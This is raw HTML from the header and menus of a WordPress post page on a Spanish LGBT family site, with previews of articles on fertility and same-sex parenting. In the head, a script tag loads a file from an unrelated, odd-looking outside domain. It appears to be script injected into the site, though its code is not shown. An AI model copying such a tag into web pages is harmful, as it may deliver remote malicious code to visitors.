<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-10649 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23344 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas category-estilo_de_vida category-familias category-madres tag-barcelona tag-dos-mamas tag-madres-lesbianas tag-matrimonio-igualitario tag-reproclinic">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/17-anos-de-matrimonio-igualitario-asi-han-crecido-las-familias-de-dos-mamas/" class="mask-img">
				<img width="470" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/06/17-anos-de-matrimonio-igualitario-en-espana-470x320.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/17-anos-de-matrimonio-igualitario-asi-han-crecido-las-familias-de-dos-mamas/">17 años de matrimonio igualitario: Así han crecido las familias de dos mamás</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
